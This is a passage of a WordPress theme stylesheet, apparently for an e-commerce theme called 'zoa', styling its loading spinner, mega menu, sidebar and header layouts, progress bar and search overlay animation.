  position: absolute;
  border: 2px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 40px;
  width: 40px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -40px / 2);
  margin-left: -moz-calc( -40px / 2);
  margin-left: calc( -40px / 2);
  margin-top: -webkit-calc( -40px / 2);
  margin-top: -moz-calc( -40px / 2);
  margin-top: calc( -40px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.page-template-elementor_canvas .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

.is-content-ready .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

/* icon menu */
.theme-icon-wp-menu {
  margin-right: 3px;
}

/*mega menu*/
@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) {
    /*mega menu row*/
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .mega-menu-row {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row {
    position: absolute;
    left: 0;
    top: 110%;
    visibility: hidden;
    opacity: 0;
    z-index: 10;
    text-align: left;
    margin-left: 0;
    padding: 20px 20px 0 20px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: bottom right;
    width: 800px;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row * {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2 {
    width: 400px;
    left: -100px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2.mega-menu-in-right {
    left: initial;
    right: -100px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2 > li {
    width: 50%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3 {
    width: 600px;
    left: -150px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3.mega-menu-in-right {
    left: initial;
    right: -150px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3 > li {
    width: percentag(1/3);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-4 {
    left: -200px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-4.mega-menu-in-right {
    left: initial;
    right: -200px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row > li {
    float: left;
    margin-bottom: 20px;
    width: 25%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row > li > a {
    padding: 0 10px;
    margin-bottom: 15px;
    display: block;
    font-weight: 600;
    font-size: -webkit-calc( 100% + 2px);
    font-size: -moz-calc( 100% + 2px);
    font-size: calc( 100% + 2px);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li {
    overflow: hidden;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li span:not(.theme-icon-wp-menu) {
    color: #b6b6b6;
    font-size: 12px;
    line-height: 24px;
    margin-bottom: 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li div {
    line-height: 24px;
    color: #b6b6b6;
    font-size: 12px;
    padding: 5px 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li div p {
    margin-top: 10px;
    color: #b6b6b6;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li ul {
    position: static;
    float: left;
    border: 0;
    width: 100%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li ul li {
    width: 100%;
    padding: 0 0 0 1px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu {
    margin-left: 0;
    left: 0;
    position: static;
    background: rgba(0, 0, 0, 0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a {
    display: block;
    padding: 5px 10px;
    white-space: nowrap;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-col li {
    display: inline-block;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-col .sub-menu {
    width: 100%;
  }
}

.menu-open {
  overflow: hidden;
}

#theme-menu-pusher {
  background: #fff;
  position: relative;
  z-index: 99;
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}

.menu-open #theme-menu-pusher {
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}

@media (min-width: 768px) {
  .menu-open #theme-menu-pusher {
    -webkit-transform: translate3d(345px, 0, 0);
    transform: translate3d(345px, 0, 0);
  }
}

.menu-open #theme-menu-pusher #menu-overlay {
  visibility: visible;
  pointer-events: auto;
  z-index: 99;
  opacity: 1;
}

.menu-layout {
  border-bottom: 1px solid #eeeeee;
}

.menu-layout #menu-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.menu-layout .m-col {
  flex-basis: 90px;
}

@media (min-width: 992px) {
  .menu-layout.menu-layout-1 .m-col {
    flex-basis: 140px;
  }
}

.menu-layout.menu-layout-1 .primary-logo {
  width: 100%;
}

.menu-layout .m2-col {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  align-items: center;
}

.menu-layout #menu-toggle-btn span {
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.menu-layout #menu-toggle-btn span:before, .menu-layout #menu-toggle-btn span:after {
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.menu-open .menu-layout #menu-toggle-btn span {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.menu-open .menu-layout #menu-toggle-btn span:before {
  width: 50%;
  -webkit-transform: rotate(45deg) translate(14px, -11px);
  transform: rotate(45deg) translate(14px, -11px);
}

.menu-open .menu-layout #menu-toggle-btn span:after {
  width: 50%;
  -webkit-transform: rotate(-45deg) translate(14px, 11px);
  transform: rotate(-45deg) translate(14px, 11px);
}

#sidebar-menu-content {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  visibility: hidden;
  background: #fff;
  overflow: auto;
  width: 300px;
  padding: 30px;
  -webkit-transform: translate3d(-50%, 0, 0);
  transform: translate3d(-50%, 0, 0);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  /*LOGO*/
  /*MAIN MENU*/
  /*EMPTY MENU*/
}

@media (min-width: 768px) {
  #sidebar-menu-content {
    padding: 40px 60px;
    width: 345px;
  }
}

.menu-open #sidebar-menu-content {
  visibility: visible;
  z-index: 100;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}

.logged-in.admin-bar #sidebar-menu-content {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar #sidebar-menu-content {
    top: 32px;
  }
}

#sidebar-menu-content .theme-logo {
  max-width: 100%;
  margin-bottom: 25px;
}

#sidebar-menu-content .theme-primary-menu {
  padding: 0;
  margin: 0;
}

#sidebar-menu-content .theme-primary-menu .sub-menu {
  overflow: hidden;
  display: none;
}

#sidebar-menu-content .theme-primary-menu > li.current-menu-ancestor, #sidebar-menu-content .theme-primary-menu > li.current-menu-parent, #sidebar-menu-content .theme-primary-menu > li.current_page_parent, #sidebar-menu-content .theme-primary-menu > li.current_page_ancestor {
  position: relative;
}

#sidebar-menu-content .theme-primary-menu > li.current-menu-ancestor > a:before, #sidebar-menu-content .theme-primary-menu > li.current-menu-parent > a:before, #sidebar-menu-content .theme-primary-menu > li.current_page_parent > a:before, #sidebar-menu-content .theme-primary-menu > li.current_page_ancestor > a:before {
  content: '';
  width: 45px;
}

#sidebar-menu-content .theme-primary-menu li {
  list-style: none;
}

#sidebar-menu-content .theme-primary-menu li.menu-item-has-children {
  position: relative;
}

#sidebar-menu-content .theme-primary-menu li.menu-item-has-children:after {
  content: '\e902';
  font-family: zoa;
  position: absolute;
  right: 0;
  font-size: 5px;
  line-height: 1;
  top: 25px;
}

#sidebar-menu-content .theme-primary-menu li ul {
  margin-left: 15px;
}

#sidebar-menu-content .theme-primary-menu a {
  width: 100%;
  display: block;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  line-height: 50px;
  position: relative;
}

#sidebar-menu-content .theme-primary-menu a:hover:before {
  width: 45px;
}

#sidebar-menu-content .theme-primary-menu a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 0;
}

#sidebar-menu-content .add-menu {
  display: block;
  line-height: 50px;
}

#menu-overlay {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.3);
}

.header-action {
  display: flex;
  align-items: center;
}

.has-menu-layout-6 .menu-open #theme-menu-pusher {
  -webkit-transform: translate3d(-280px, 0, 0);
  transform: translate3d(-280px, 0, 0);
}

@media (min-width: 768px) {
  .has-menu-layout-6 .menu-open #theme-menu-pusher {
    -webkit-transform: translate3d(-345px, 0, 0);
    transform: translate3d(-345px, 0, 0);
  }
}

.has-menu-layout-6 .menu-open .menu-layout-6#sidebar-menu-content {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@media (max-width: 767px) {
  .has-menu-layout-6 .menu-open .menu-layout-6#sidebar-menu-content {
    width: 280px;
  }
}

.has-menu-layout-6 .menu-open .menu-layout-6 #menu-toggle-btn span {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

.menu-layout-6#sidebar-menu-content {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  left: auto;
  left: initial;
  right: 0;
}

.menu-layout-6 .header-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

@media (min-width: 992px) {
  .menu-layout-6 .m-col {
    max-width: 170px;
    flex-basis: 170px;
  }
}

.menu-layout-6 .m-col .search-field {
  background-color: #f3f3f3;
}

.menu-layout-6 .content-center {
  flex-grow: 1;
  text-align: center;
}

.menu-layout-6 .header-logo {
  margin: 0 20px;
}

.menu-layout-6 #menu-toggle-btn {
  margin-left: 10px;
}

@media (min-width: 992px) {
  .menu-layout-6 .layout-6-sidebar-menu {
    display: none;
  }
}

@media (max-width: 991px) {
  .menu-layout-6 .header-container {
    min-height: 70px;
  }
  .menu-layout-6 .m1-col {
    display: none;
  }
  .menu-layout-6 .content-center {
    justify-content: flex-start;
  }
  .menu-layout-6 .content-center .theme-primary-menu {
    display: none;
  }
  .menu-layout-6 .content-center .header-logo {
    margin: 0;
  }
}

.menu-layout-7 .header-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

@media (min-width: 992px) {
  .menu-layout-7 .m-col {
    max-width: 300px;
    flex-basis: 300px;
  }
  .menu-layout-7 .m-col #menu-toggle-btn {
    display: none;
  }
}

.menu-layout-7 .m-col .search-field {
  background-color: rgba(0, 0, 0, 0);
  border-width: 0 0 1px 0;
  border-radius: 0;
  padding-left: 0;
  text-transform: uppercase;
}

@media (max-width: 992px) {
  .menu-layout-7 .header-container .search-form {
    display: none;
  }
  .menu-layout-7 .menu-7-content .theme-primary-menu {
    display: none;
  }
}

.menu-layout--centered .menu-toggle {
  height: 26px;
}

.menu-layout--centered .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--centered .header-content {
  margin-right: auto;
  margin-left: auto;
}

.menu-layout--centered .theme-logo {
  display: flex;
  justify-content: center;
  align-items: center;
}

.menu-layout--centered .header-menu {
  display: none;
}

.menu-layout--centered #theme-search-btn {
  display: none;
}

@media (min-width: 992px) {
  .menu-layout--centered .header-container {
    justify-content: space-between;
    padding: 0;
  }
  .menu-layout--centered .header-content {
    display: flex;
    align-items: center;
  }
  .menu-layout--centered .header-logo {
    padding: 0 20px 0;
  }
  .menu-layout--centered .header-menu {
    display: block;
  }
  .menu-layout--centered .header-action {
    display: flex;
    flex-basis: 80px;
  }
  .menu-layout--centered .menu-toggle {
    flex-basis: 80px;
  }
  .menu-layout--centered #menu-toggle-btn {
    display: none;
  }
  .menu-layout--centered #theme-search-btn {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .menu-layout-4 #theme-search-btn,
  .menu-layout-4 .menu-woo-user,
  .menu-layout-4 .menu-woo-cart {
    color: #ffffff !important;
  }
}

.menu-layout--classic .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--classic .header-logo {
  margin-right: auto;
  margin-left: auto;
}

.menu-layout--classic .header-menu {
  display: none;
}

.menu-layout--classic .header-container__inner {
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 992px) {
  .menu-layout--classic .header-container {
    justify-content: space-between;
    padding: 0;
  }
  .menu-layout--classic .header-logo {
    margin-left: 0;
    padding: 0;
  }
  .menu-layout--classic .header-container__inner {
    display: flex;
    align-items: center;
    margin-left: 0;
  }
  .menu-layout--classic .header-container__inner .header-logo {
    margin-right: 50px;
  }
  .menu-layout--classic .header-menu {
    display: block;
  }
  .menu-layout--classic .header-action {
    display: flex;
    margin-left: 30px;
  }
  .menu-layout--classic #menu-toggle-btn {
    display: none;
  }
}

@media (min-width: 1200px) {
  .menu-layout--classic .header-action {
    margin-left: 100px;
  }
}

.menu-layout--transparent {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.menu-layout--offset-top {
  position: absolute;
  top: 47px;
  left: 0;
  width: 100%;
}

.menu-layout--transparent.menu-layout {
  border-bottom: 0;
}

.menu-layout--sticky {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  transition: transform 0.5s ease-out, height 0s ease-out;
  transform: translateY(-100%);
  background-color: #ffffff !important;
}

@media (min-width: 992px) {
  .menu-layout--sticky {
    display: block;
  }
}

.menu-layout--sticky.is-visible {
  transform: translateY(0);
}

.logged-in.admin-bar .menu-layout--sticky.is-visible {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .menu-layout--sticky.is-visible {
    top: 32px;
  }
}

.menu-layout--sticky .logo .secondary-logo {
  display: none;
}

.menu-layout.menu-layout-5 {
  border-bottom: 0;
}

.sidebar-menu-middle {
  flex-grow: 1;
}

.menu-layout--vertical .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--vertical .header-logo {
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 992px) {
  .menu-layout--vertical .header-container {
    display: none;
  }
}

#sidebar-menu-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  overflow-y: auto;
}

@media (min-width: 992px) {
  #sidebar-menu-content.sidebar-menu--md-visible {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
    z-index: 100;
    width: 275px;
    padding: 30px;
  }
}

@media (min-width: 1400px) {
  #sidebar-menu-content.sidebar-menu--md-visible {
    width: 345px;
    padding: 40px 60px;
  }
}

#sidebar-menu-content.sidebar-menu--md-visible .header-action {
  display: flex;
  align-items: center;
}

@media (min-width: 992px) {
  .content-container {
    position: relative;
    -webkit-transform: translateX(275px);
    transform: translateX(275px);
    width: -webkit-calc( 100% - 275px);
    width: -moz-calc( 100% - 275px);
    width: calc( 100% - 275px);
  }
  .content-container .container {
    width: 100%;
  }
  .content-container #theme-menu-layout {
    display: none;
  }
}

@media (min-width: 1400px) {
  .content-container {
    -webkit-transform: translateX(345px);
    transform: translateX(345px);
    width: -webkit-calc( 100% - 345px);
    width: -moz-calc( 100% - 345px);
    width: calc( 100% - 345px);
  }
}

.sidebar-menu-top {
  margin-bottom: 20px;
}

.sidebar-menu-bottom {
  margin-top: 20px;
}

.sidebar-menu-links,
.sidebar-menu-social {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-menu-links {
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 30px;
}

.sidebar-menu-links:after {
  content: '';
  position: absolute;
  bottom: 0;
  display: inline-block;
  width: 60px;
  height: 1px;
  background-color: #dddddd;
}

.sidebar-menu-links li:not(:last-child) {
  margin-bottom: 5px;
}

.sidebar-menu-social {
  margin-bottom: 30px;
}

.menu-social {
  margin: 0;
  padding: 0;
  list-style: none;
}

.menu-social li {
  display: inline-block;
}

.menu-social li:not(:last-child) {
  margin-right: 15px;
}

.menu-social a:before {
  font-size: 16px;
  font-family: 'ionicons';
}

.menu-social a[href*='facebook.com']:before {
  content: '\f231';
}

.menu-social a[href*='twitter.com']:before {
  content: '\f243';
}

.menu-social a[href*='instagram.com']:before {
  content: '\f350';
}

.sidebar-actions {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-action {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #eeeeee;
  font-size: 18px;
}

.sidebar-action:last-child {
  padding-bottom: 0;
}

.sidebar-action-link {
  position: relative;
  display: block;
}

.sidebar-action-icon {
  display: inline-block;
  margin-right: 10px;
}

.sidebar-action-cart {
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  height: 18px;
  padding: 0 5px;
  color: #ffffff;
  border-radius: 8px;
  line-height: 18px;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  transform: translateY(-60%);
}

.theme-primary-menu:not(.theme-sidebar-menu) {
  padding-left: 0;
  margin: 0;
}

@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) > li {
    display: inline-flex;
    line-height: 1;
    /*parent item menu*/
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li > a {
    line-height: 85px;
    padding: 0 20px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 110%;
    left: 0;
    margin-left: 0;
    background: #fff;
    min-width: 180px;
    text-align: left;
    z-index: 2;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul ul {
    top: 110%;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after {
    content: '\f3d3';
    font-family: "ionicons" !important;
    font-size: 12px !important;
    top: 17px;
    line-height: 1 !important;
    position: absolute;
    right: 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul a {
    display: block;
    line-height: 24px;
    padding: 10px 20px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul a:hover {
    background: rgba(239, 239, 239, 0.28);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) li {
    position: relative;
    list-style: none;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    top: 100%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu {
    -webkit-transition: top 0.3s ease 0s, opacity 0.3s;
    transition: top 0.3s ease 0s, opacity 0.3s;
    /*improved when resize width*/
    display: initial !important;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu > li:hover > ul {
    left: 100%;
    top: 0;
  }
}

@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu {
    -webkit-box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
  }
}

.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu a {
  white-space: nowrap;
}

/* Make clicks pass-through */
#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background: #29d;
  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #29d, 0 0 5px #29d;
  opacity: 1.0;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
  -ms-transform: rotate(3deg) translate(0px, -4px);
  transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
  top: 15px;
  right: 15px;
}

#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;
  border: solid 2px transparent;
  border-top-color: #29d;
  border-left-color: #29d;
  border-radius: 50%;
  -webkit-animation: nprogress-spinner 400ms linear infinite;
  animation: nprogress-spinner 400ms linear infinite;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

#theme-page-header {
  position: relative;
}

.page-header {
  position: relative;
  padding: 15px 0;
}

.page-header.ph-layout-1 {
  text-align: center;
}

.page-header.ph-layout-1 .container {
  flex-direction: column;
  height: 100%;
}

.page-header.ph-layout-2 .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  height: 100%;
}

.page-header.ph-layout-2 .shop-single-nav {
  position: relative;
  z-index: 1;
}

.page-header.ph-layout-2 .shop-single-nav a {
  font-size: 7px;
}

.page-header.ph-layout-2 .shop-single-nav a:before {
  font-family: 'zoa';
  content: '\e90e';
}

.page-header.ph-layout-2 .shop-single-nav a + a {
  margin-left: 25px;
}

.page-header.ph-layout-2 .ssv-prev {
  display: inline-flex;
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

#page-header-parallax {
  background-position: 0 0;
}

.page-title {
  line-height: 1.2;
  margin: 0;
  font-size: 36px;
}

.crumbs {
  display: block;
}

.crumbs > span {
  font-size: 13px;
}

.crumbs > span:after {
  content: '\f3d3';
  font-family: "ionicons";
  margin-left: 8px;
  margin-right: 4px;
}

.crumbs .last-item span {
  font-weight: 600;
}

.crumbs .last-item:after {
  content: none;
}

@media (min-width: 1380px) {
  .page-header .container {
    width: 100%;
    padding-left: 105px;
    padding-right: 105px;
  }
}

.page-header .customize-partial-edit-shortcut {
  display: none;
}

.scroll-to-top {
  position: fixed;
  z-index: 100;
  right: 20px;
  bottom: -100%;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: #ffffff;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  opacity: 0.5;
  transition: opacity 0.3s ease-in-out, bottom 1s;
}

@media (max-width: 767px) {
  .scroll-to-top {
    display: none;
  }
}

.scroll-to-top:hover {
  opacity: 1;
  color: #ffffff !important;
}

.scroll-to-top.is-visible {
  bottom: 20px;
}

.zoa-search-form-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgba(0, 0, 0, 0.89);
  opacity: 0;
  visibility: hidden;
}

.zoa-search-form-container.is-open {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
}

.zoa-search-form-container.is-open .zoa-search-form__inner {
  animation: open-modal 1s linear forwards;
}

.zoa-search-form {
  position: relative;
  margin-bottom: 0;
}

.zoa-search-form__inner {
  max-width: 768px;
  margin: 0 auto;
}

.zoa-search-form__loader {
  position: absolute;
  right: 0;
  top: 10px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
}

.zoa-search-form__loader.is-active {
  opacity: 1;
  visibility: visible;
}

.zoa-search-form__field {
  display: block;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #343434;
  padding: 15px 0;
  background-color: transparent;
  color: #fff;
  font-size: 16px;
  letter-spacing: 3px;
}

.zoa-search-form__close {
  position: absolute;
  top: -40px;
  right: 10px;
  color: #999999;
  font-size: 30px;
  z-index: 102;
  transition: color 0.3s, transform 0.3s;
  cursor: pointer;
}

.zoa-search-form__close:hover {
  color: #ffffff;
  transform: rotate(90deg);
}

.zoa-search-form__desc {
  display: block;
  margin-top: 5px;
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

.zoa-search-form__suggestions {
  position: relative;
}

.zoa-search-form__suggestions .autocomplete-suggestions {
  overflow: auto;
  padding: 10px;
  background-color: #fff;
}

.autocomplete-suggestion {
  display: flex;
  padding-bottom: 10px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}

.autocomplete-suggestion:last-of-type {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}

.autocomplete-suggestion__thumbnail {
  flex-shrink: 0;
  max-width: 60px;
  margin-right: 10px;
}

.autocomplete-suggestion__title {
  margin: 0;
  font-size: 18px;
}

@keyframes open-modal {
  0% {
    opacity: 0;
    -webkit-transform: matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  2.083333% {
    -webkit-transform: matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  4.166667% {
    -webkit-transform: matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  6.25% {
    -webkit-transform: matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  8.333333% {
    -webkit-transform: matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  10.416667% {
    -webkit-transform: matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  12.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  14.583333% {
    -webkit-transform: matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  16.666667% {
    -webkit-transform: matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  18.75% {
    -webkit-transform: matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  20.833333% {
    -webkit-transform: matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  22.916667% {
    -webkit-transform: matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  25% {
    -webkit-transform: matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  27.083333% {
    -webkit-transform: matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  29.166667% {
